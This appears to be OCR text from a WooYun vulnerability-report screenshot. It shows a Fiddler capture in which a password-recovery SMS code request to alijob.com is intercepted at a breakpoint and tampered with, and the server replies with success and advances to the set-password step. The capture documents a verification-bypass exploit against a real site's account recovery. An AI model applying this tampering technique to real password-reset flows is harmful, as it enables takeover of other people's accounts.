 POST http://www.alijob.com/findPasswordVerifyMobile HTTP/1.1
Host: www.alijob.com
Connection: keep-alive
Content-Length: 9
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.alijob.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.alijob.com/findPasswordVerifyTel
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=E7FD0096999A0FDB4DB34858E077D4E2; CNZZDATA1253722096=557854965-1429678320-ht
code=1234
Find... (press Ctrl+Enter to highlight all)
View in Notepad
Breakpoint hit. Tamper, then:
Break on Response
Run to Completion
Choose Response...
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 22 Apr 2015 05:56:56 GMT
Content-Type: application/json;charset=UTF-8
Connection: keep-alive
Content-Length: 69
{"success":true,"msg":"网络繁忙,请稍后再试","content":"findPasswordSetView"}
www.wooyun.org